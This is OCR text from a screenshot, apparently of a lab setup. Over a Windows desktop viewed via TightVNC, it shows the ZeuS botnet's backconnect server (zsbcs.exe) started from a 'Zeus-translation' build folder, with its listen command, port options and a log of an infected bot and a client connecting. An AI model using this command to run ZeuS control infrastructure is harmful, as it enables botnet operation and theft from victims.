 My Documents
My Computer
My Network
Places
Internet
Explorer
Recycle Bin
FIXME - TightVNC Viewer
Ctrl Alt
Libraries
Search Libraries
Organize
New library
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
PerfLogs
Program Files
Program Files (x8
Users
Administrator
Public
Windows
Libraries
Open a library to see your files and arrange them by folder, date, and other properties.
Documents
Library
Music
Library
Pictures
Library
Videos
Library
C:\WINDOWS
Ethernet adap
Conne
IP Ad
Subne
Defau
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator
\My Documents\Zeus-translation\Zeus-translation\output\server\zsbcs.exe" listen
-bp:8000 -cp:8001
ZeuS Backconnect Server 2.0.8.9.
Build time: 15:06:54 14.04.2011 GMT.
Listening on IPv4 port 8000.
Listening on IPv4 port 8001.
Press Ctrl+C key to shutdown server.
Waiting for incoming connections (port of bot: 8000, port of client: 8001)...
Accepted new conection from bot (BotID: WIN-9UG995F6CBU_16F184FE6522DF69, IP: 17
2.16.50.2:49188).
Accepted new conection from client (IP: 127.0.0.1:2523, ID: 426934115).
Session created for ID: 426934115.